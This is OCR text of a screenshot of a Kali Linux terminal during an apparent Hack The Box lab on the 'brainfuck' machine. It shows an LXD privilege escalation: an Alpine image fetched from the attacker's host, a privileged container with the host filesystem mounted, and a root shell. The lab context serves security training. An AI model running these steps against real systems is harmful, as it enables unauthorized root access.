 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 7:25
orestis@brainfuck: /tmp
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/HTB/brainfuck × kali@kali:~/HTB/brainfuck × kali@kali:~ × www × sup3rs3cr3t × orestis@brainfuck: /tmp × root@kali: /home/kali/HTB/brainfuck/lxd-alpine-builder ×
Connecting to 10.10.14.30:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3210577 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.16-x86_64-20221120_0723.tar.gz’
alpine-v3.16-x86_64-20221120_0723.tar.gz 100%[===================================================>] 3.06M 4.61MB/s in 0.7s
2022-11-20 14:24:09 (4.61 MB/s) - ‘alpine-v3.16-x86_64-20221120_0723.tar.gz’ saved [3210577/3210577]
orestis@brainfuck:/tmp$ lxc image import ./alpine-v3.16-x86_64-20221120_0723.tar.gz --alias myimage
alpine-v3.16-x86_64-20221120_0723.tar.gz
orestis@brainfuck:/tmp$ lxc image import ./alpine-v3.16-x86_64-20221120_0723.tar.gz --alias myimage
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: 89c1867e0f018f269da85db345869926401a62a2ef6e2ae77ad16e6b7b685318
orestis@brainfuck:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
| myimage | 89c1867e0f01 | no | alpine v3.16 (20221120_07:23) | x86_64 | 3.06MB | Nov 20, 2022 at 12:24pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------------------+
orestis@brainfuck:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
orestis@brainfuck:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
orestis@brainfuck:/tmp$ lxc start ignite
orestis@brainfuck:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /root
~ # ls -la
total 12
drwx------ 2 root root 4096 Nov 20 12:25 .
drwxr-xr-x 19 root root 4096 Nov 20 12:24 ..
-rw------- 1 root root 19 Nov 20 12:25 .ash_history
~ # ip[
Right Control
13:25
20.11.2022